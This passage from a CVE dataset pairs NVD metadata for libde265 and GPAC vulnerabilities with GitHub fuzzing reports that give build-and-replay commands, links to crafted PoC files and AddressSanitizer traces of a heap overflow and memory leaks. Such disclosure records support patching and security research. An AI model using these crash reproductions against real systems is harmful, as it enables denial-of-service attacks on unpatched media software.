### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn)) | Heap-buffer-overflow in fallback-motion.cc in put_epel_16_fallback | https://api.github.com/repos/strukturag/libde265/issues/347/comments | 2 | 2022-10-10T15:16:32Z | 2023-01-24T16:04:09Z | https://github.com/strukturag/libde265/issues/347 | 1,403,340,599 | 347 |
CVE-2022-43253 | 2022-11-02T14:15:15.450 | Libde265 v1.0.8 was discovered to contain a heap-buffer-overflow vulnerability via put_unweighted_pred_16_fallback in fallback-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/348"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/348 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
Heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x145b6b) in put_unweighted_pred_16_fallback(unsigned short*, long, short const*, long, int, int, int)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc14
```
### ASAN
```Shell
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
=================================================================
==52042==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62b000006640 at pc 0x7fcb9155bb6c bp 0x7fffc9714080 sp 0x7fffc9714070
WRITE of size 2 at 0x62b000006640 thread T0
#0 0x7fcb9155bb6b in put_unweighted_pred_16_fallback(unsigned short*, long, short const*, long, int, int, int) (/libde265/build/libde265/liblibde265.so+0x145b6b)
#1 0x7fcb9158cce4 in acceleration_functions::put_unweighted_pred(void*, long, short const*, long, int, int, int) const (/libde265/build/libde265/liblibde265.so+0x176ce4)
#2 0x7fcb91581740 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x16b740)
#3 0x7fcb9158c90f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#4 0x7fcb915c77e3 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b17e3)
#5 0x7fcb915c9264 in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b3264)
#6 0x7fcb915ca250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#7 0x7fcb915ca091 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4091)
#8 0x7fcb915c1726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#9 0x7fcb915ca9ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
#10 0x7fcb915cc70f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#11 0x7fcb9152b6d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#12 0x7fcb9152bec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#13 0x7fcb9152ac0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#14 0x7fcb9152a93d in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x11493d)
#15 0x7fcb9152d43e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#16 0x7fcb9152dab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#17 0x7fcb91514e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#18 0x55d2d5b14bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#19 0x7fcb91046c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#20 0x55d2d5b129b9 in _start (/libde265/build/dec265/dec265+0x49b9)
0x62b000006640 is located 48 bytes to the right of 25616-byte region [0x62b000000200,0x62b000006610)
allocated by thread T0 here:
#0 0x7fcb91a3d790 in posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdf790)
#1 0x7fcb915661cb in ALLOC_ALIGNED(unsigned long, unsigned long) (/libde265/build/libde265/liblibde265.so+0x1501cb)
#2 0x7fcb9156692a in de265_image_get_buffer(void*, de265_image_spec*, de265_image*, void*) (/libde265/build/libde265/liblibde265.so+0x15092a)
#3 0x7fcb91568d1a in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x152d1a)
#4 0x7fcb9154d0cc in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x1370cc)
#5 0x7fcb915343ff in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) (/libde265/build/libde265/liblibde265.so+0x11e3ff)
#6 0x7fcb9152a246 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x114246)
#7 0x7fcb9152d43e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#8 0x7fcb9152dab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#9 0x7fcb91514e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#10 0x55d2d5b14bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#11 0x7fcb91046c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x145b6b) in put_unweighted_pred_16_fallback(unsigned short*, long, short const*, long, int, int, int)
Shadow bytes around the buggy address:
0x0c567fff8c70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fff8c80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fff8c90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fff8ca0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fff8cb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c567fff8cc0: 00 00 fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa
0x0c567fff8cd0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fff8ce0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fff8cf0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fff8d00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fff8d10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==52042==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc14
### Environment
```shell
Ubuntu 18.04.5 LTS
Clang 10.0.1
gcc 7.5.0
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn)) | Heap-buffer-overflow in fallback-motion.cc: put_unweighted_pred_16_fallback | https://api.github.com/repos/strukturag/libde265/issues/348/comments | 2 | 2022-10-10T15:23:13Z | 2023-01-24T16:03:58Z | https://github.com/strukturag/libde265/issues/348 | 1,403,349,600 | 348 |
CVE-2022-43254 | 2022-11-02T14:15:15.637 | GPAC v2.1-DEV-rev368-gfd054169b-master was discovered to contain a memory leak via the component gf_list_new at utils/list.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2284"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2284 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ### Description
Memory Leak in gf_list_new utils/list.c:601
### Version
```
$ ./MP4Box -version
MP4Box - GPAC version 2.1-DEV-rev368-gfd054169b-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
### Replay
```
git clone https://github.com/gpac/gpac.git
cd gpac
./configure --enable-sanitizer
make -j$(nproc)
./bin/gcc/MP4Box -bt poc
```
### POC
https://github.com/FDU-Sec/poc/blob/main/gpac/poc
### ASAN
```
[iso file] Box "emsg" (start 0) has 20 extra bytes
[iso file] Read Box type 0000bl (0x0000626C) at position 709 has size 0 but is not at root/file level. Forbidden, skipping end of parent box !
[iso file] Box "minf" (start 645) has 3344 extra bytes
[iso file] Track with no sample table !
[iso file] Track with no sample description box !
[iso file] Incomplete box mdat - start 4159 size 68
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] Box "emsg" (start 0) has 20 extra bytes
[iso file] Read Box type 0000bl (0x0000626C) at position 709 has size 0 but is not at root/file level. Forbidden, skipping end of parent box !
[iso file] Box "minf" (start 645) has 3344 extra bytes
[iso file] Track with no sample table !
[iso file] Track with no sample description box !
[iso file] Incomplete box mdat - start 4159 size 68
[iso file] Incomplete file while reading for dump - aborting parsing
Scene loaded - dumping root scene
=================================================================
==62092==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 16 byte(s) in 1 object(s) allocated from:
#0 0x7f4e18113b40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x7f4e15492e5d in gf_list_new utils/list.c:601
#2 0x7f4e159acd1c in gf_isom_parse_movie_boxes_internal isomedia/isom_intern.c:775
#3 0x7f4e159af13b in gf_isom_parse_movie_boxes isomedia/isom_intern.c:868
#4 0x7f4e159af13b in gf_isom_open_file isomedia/isom_intern.c:988
#5 0x558bdd469254 in mp4box_main /gpac/applications/mp4box/mp4box.c:6175
#6 0x7f4e134d2c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Direct leak of 16 byte(s) in 1 object(s) allocated from:
#0 0x7f4e18113b40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x7f4e15492e5d in gf_list_new utils/list.c:601
#2 0x7f4e159acd1c in gf_isom_parse_movie_boxes_internal isomedia/isom_intern.c:775
#3 0x7f4e159af13b in gf_isom_parse_movie_boxes isomedia/isom_intern.c:868
#4 0x7f4e159af13b in gf_isom_open_file isomedia/isom_intern.c:988
#5 0x558bdd47b106 in dump_isom_scene /gpac/applications/mp4box/filedump.c:166
#6 0x558bdd4654b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#7 0x7f4e134d2c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 96 byte(s) in 1 object(s) allocated from:
#0 0x7f4e18113b40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x7f4e1593720d in emsg_box_new isomedia/box_code_base.c:12515
#2 0x7f4e15982447 in gf_isom_box_new_ex isomedia/box_funcs.c:1718
#3 0x7f4e15982447 in gf_isom_box_parse_ex isomedia/box_funcs.c:247
#4 0x7f4e15983a7c in gf_isom_parse_root_box isomedia/box_funcs.c:38
#5 0x7f4e159a927c in gf_isom_parse_movie_boxes_internal isomedia/isom_intern.c:378
#6 0x7f4e159af13b in gf_isom_parse_movie_boxes isomedia/isom_intern.c:868
#7 0x7f4e159af13b in gf_isom_open_file isomedia/isom_intern.c:988
#8 0x558bdd47b106 in dump_isom_scene /gpac/applications/mp4box/filedump.c:166
#9 0x558bdd4654b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#10 0x7f4e134d2c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 96 byte(s) in 1 object(s) allocated from:
#0 0x7f4e18113b40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x7f4e1593720d in emsg_box_new isomedia/box_code_base.c:12515
#2 0x7f4e15982447 in gf_isom_box_new_ex isomedia/box_funcs.c:1718
#3 0x7f4e15982447 in gf_isom_box_parse_ex isomedia/box_funcs.c:247
#4 0x7f4e15983a7c in gf_isom_parse_root_box isomedia/box_funcs.c:38
#5 0x7f4e159a927c in gf_isom_parse_movie_boxes_internal isomedia/isom_intern.c:378
#6 0x7f4e159af13b in gf_isom_parse_movie_boxes isomedia/isom_intern.c:868
#7 0x7f4e159af13b in gf_isom_open_file isomedia/isom_intern.c:988
#8 0x558bdd469254 in mp4box_main /gpac/applications/mp4box/mp4box.c:6175
#9 0x7f4e134d2c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 80 byte(s) in 1 object(s) allocated from:
#0 0x7f4e18113f30 in realloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdef30)
#1 0x7f4e1549307e in realloc_chain utils/list.c:621
#2 0x7f4e1549307e in gf_list_add utils/list.c:630
#3 0x7f4e159aa6d0 in gf_isom_parse_movie_boxes_internal isomedia/isom_intern.c:776
#4 0x7f4e159af13b in gf_isom_parse_movie_boxes isomedia/isom_intern.c:868
#5 0x7f4e159af13b in gf_isom_open_file isomedia/isom_intern.c:988
#6 0x558bdd47b106 in dump_isom_scene /gpac/applications/mp4box/filedump.c:166
#7 0x558bdd4654b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#8 0x7f4e134d2c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 80 byte(s) in 1 object(s) allocated from:
#0 0x7f4e18113f30 in realloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdef30)
#1 0x7f4e1549307e in realloc_chain utils/list.c:621
#2 0x7f4e1549307e in gf_list_add utils/list.c:630
#3 0x7f4e159aa6d0 in gf_isom_parse_movie_boxes_internal isomedia/isom_intern.c:776
#4 0x7f4e159af13b in gf_isom_parse_movie_boxes isomedia/isom_intern.c:868
#5 0x7f4e159af13b in gf_isom_open_file isomedia/isom_intern.c:988
#6 0x558bdd469254 in mp4box_main /gpac/applications/mp4box/mp4box.c:6175
#7 0x7f4e134d2c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: 384 byte(s) leaked in 6 allocation(s).
```
### Environment
```
Ubuntu 18.04.5 LTS
Clang 10.0.1
gcc 7.5.0
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn/))
| Memory Leak in gf_list_new utils/list.c:601 | https://api.github.com/repos/gpac/gpac/issues/2284/comments | 0 | 2022-10-11T07:44:42Z | 2022-10-11T11:02:16Z | https://github.com/gpac/gpac/issues/2284 | 1,404,158,827 | 2,284 |
CVE-2022-43255 | 2022-11-02T14:15:15.917 | GPAC v2.1-DEV-rev368-gfd054169b-master was discovered to contain a memory leak via the component gf_odf_new_iod at odf/odf_code.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2285"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2285 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ### Description
Memory Leak in gf_odf_new_iod odf/odf_code.c:415
### Version
```
$ ./MP4Box -version
MP4Box - GPAC version 2.1-DEV-rev368-gfd054169b-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
### Replay
```
git clone https://github.com/gpac/gpac.git
cd gpac
./configure --enable-sanitizer
make -j$(nproc)
./bin/gcc/MP4Box -xmt poc1.xmt
```
### POC
https://github.com/FDU-Sec/poc/blob/main/gpac/poc1.xmt
### ASAN
```
XMT: MPEG-4 (XMT) Scene Parsing
[XMT Parsing] Invalid XML document: Invalid character '<' - Line 13: </decSpeci (line 13)
Error loading scene: Corrupted Data in file/stream
Error: Corrupted Data in file/stream
=================================================================
==40452==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 80 byte(s) in 1 object(s) allocated from:
#0 0x7fab5407ab40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x7fab51a63192 in gf_odf_new_iod odf/odf_code.c:415
#2 0x7fab51a6c843 in gf_odf_desc_new odf/odf_codec.c:244
#3 0x7fab51d0244f in xmt_parse_descriptor scene_manager/loader_xmt.c:1942
#4 0x7fab51d0553d in xmt_node_start scene_manager/loader_xmt.c:2571
#5 0x7fab51436f35 in xml_sax_node_start utils/xml_parser.c:304
#6 0x7fab5143a20f in xml_sax_parse_attribute utils/xml_parser.c:393
#7 0x7fab5143a20f in xml_sax_parse utils/xml_parser.c:911
#8 0x7fab5143bdfd in gf_xml_sax_parse_intern utils/xml_parser.c:1072
#9 0x7fab5143c6b7 in gf_xml_sax_parse utils/xml_parser.c:1100
#10 0x7fab5143c9c8 in xml_sax_read_file utils/xml_parser.c:1187
#11 0x7fab5143d5c4 in gf_xml_sax_parse_file utils/xml_parser.c:1299
#12 0x7fab51cf010a in load_xmt_run scene_manager/loader_xmt.c:3134
#13 0x564329084177 in dump_isom_scene /gpac/applications/mp4box/filedump.c:207
#14 0x56432906e4b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#15 0x7fab4f439c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 112 byte(s) in 1 object(s) allocated from:
#0 0x7fab5407ab40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x7fab51a614d2 in gf_odf_new_esd odf/odf_code.c:126
#2 0x7fab51a6c843 in gf_odf_desc_new odf/odf_codec.c:244
#3 0x7fab51d0244f in xmt_parse_descriptor scene_manager/loader_xmt.c:1942
#4 0x7fab51d0553d in xmt_node_start scene_manager/loader_xmt.c:2571
#5 0x7fab51436f35 in xml_sax_node_start utils/xml_parser.c:304
#6 0x7fab5143a20f in xml_sax_parse_attribute utils/xml_parser.c:393
#7 0x7fab5143a20f in xml_sax_parse utils/xml_parser.c:911
#8 0x7fab5143bdfd in gf_xml_sax_parse_intern utils/xml_parser.c:1072
#9 0x7fab5143c6b7 in gf_xml_sax_parse utils/xml_parser.c:1100
#10 0x7fab5143c9c8 in xml_sax_read_file utils/xml_parser.c:1187
#11 0x7fab5143d5c4 in gf_xml_sax_parse_file utils/xml_parser.c:1299
#12 0x7fab51cf010a in load_xmt_run scene_manager/loader_xmt.c:3134
#13 0x564329084177 in dump_isom_scene /gpac/applications/mp4box/filedump.c:207
#14 0x56432906e4b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#15 0x7fab4f439c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 80 byte(s) in 1 object(s) allocated from:
#0 0x7fab5407af30 in realloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdef30)
#1 0x7fab513fa07e in realloc_chain utils/list.c:621
#2 0x7fab513fa07e in gf_list_add utils/list.c:630
#3 0x7fab51d028ce in xmt_parse_descriptor scene_manager/loader_xmt.c:1987
#4 0x7fab51d0553d in xmt_node_start scene_manager/loader_xmt.c:2571
#5 0x7fab51436f35 in xml_sax_node_start utils/xml_parser.c:304
#6 0x7fab5143a20f in xml_sax_parse_attribute utils/xml_parser.c:393
#7 0x7fab5143a20f in xml_sax_parse utils/xml_parser.c:911
#8 0x7fab5143bdfd in gf_xml_sax_parse_intern utils/xml_parser.c:1072
#9 0x7fab5143c6b7 in gf_xml_sax_parse utils/xml_parser.c:1100
#10 0x7fab5143c9c8 in xml_sax_read_file utils/xml_parser.c:1187
#11 0x7fab5143d5c4 in gf_xml_sax_parse_file utils/xml_parser.c:1299
#12 0x7fab51cf010a in load_xmt_run scene_manager/loader_xmt.c:3134
#13 0x564329084177 in dump_isom_scene /gpac/applications/mp4box/filedump.c:207
#14 0x56432906e4b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#15 0x7fab4f439c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 64 byte(s) in 1 object(s) allocated from:
#0 0x7fab5407ab40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x7fab51a68722 in gf_odf_new_dcd odf/odf_code.c:1107
#2 0x7fab51a6c843 in gf_odf_desc_new odf/odf_codec.c:244
#3 0x7fab51d0244f in xmt_parse_descriptor scene_manager/loader_xmt.c:1942
#4 0x7fab51d0553d in xmt_node_start scene_manager/loader_xmt.c:2571
#5 0x7fab51436f35 in xml_sax_node_start utils/xml_parser.c:304
#6 0x7fab5143a20f in xml_sax_parse_attribute utils/xml_parser.c:393
#7 0x7fab5143a20f in xml_sax_parse utils/xml_parser.c:911
#8 0x7fab5143bdfd in gf_xml_sax_parse_intern utils/xml_parser.c:1072
#9 0x7fab5143c6b7 in gf_xml_sax_parse utils/xml_parser.c:1100
#10 0x7fab5143c9c8 in xml_sax_read_file utils/xml_parser.c:1187
#11 0x7fab5143d5c4 in gf_xml_sax_parse_file utils/xml_parser.c:1299
#12 0x7fab51cf010a in load_xmt_run scene_manager/loader_xmt.c:3134
#13 0x564329084177 in dump_isom_scene /gpac/applications/mp4box/filedump.c:207
#14 0x56432906e4b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#15 0x7fab4f439c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 16 byte(s) in 1 object(s) allocated from:
#0 0x7fab5407ab40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x7fab513f9e5d in gf_list_new utils/list.c:601
#2 0x7fab51a6151c in gf_odf_new_esd odf/odf_code.c:130
#3 0x7fab51a6c843 in gf_odf_desc_new odf/odf_codec.c:244
#4 0x7fab51d0244f in xmt_parse_descriptor scene_manager/loader_xmt.c:1942
#5 0x7fab51d0553d in xmt_node_start scene_manager/loader_xmt.c:2571
#6 0x7fab51436f35 in xml_sax_node_start utils/xml_parser.c:304
#7 0x7fab5143a20f in xml_sax_parse_attribute utils/xml_parser.c:393
#8 0x7fab5143a20f in xml_sax_parse utils/xml_parser.c:911
#9 0x7fab5143bdfd in gf_xml_sax_parse_intern utils/xml_parser.c:1072
#10 0x7fab5143c6b7 in gf_xml_sax_parse utils/xml_parser.c:1100
#11 0x7fab5143c9c8 in xml_sax_read_file utils/xml_parser.c:1187
#12 0x7fab5143d5c4 in gf_xml_sax_parse_file utils/xml_parser.c:1299
#13 0x7fab51cf010a in load_xmt_run scene_manager/loader_xmt.c:3134
#14 0x564329084177 in dump_isom_scene /gpac/applications/mp4box/filedump.c:207
#15 0x56432906e4b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#16 0x7fab4f439c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 16 byte(s) in 1 object(s) allocated from:
#0 0x7fab5407ab40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
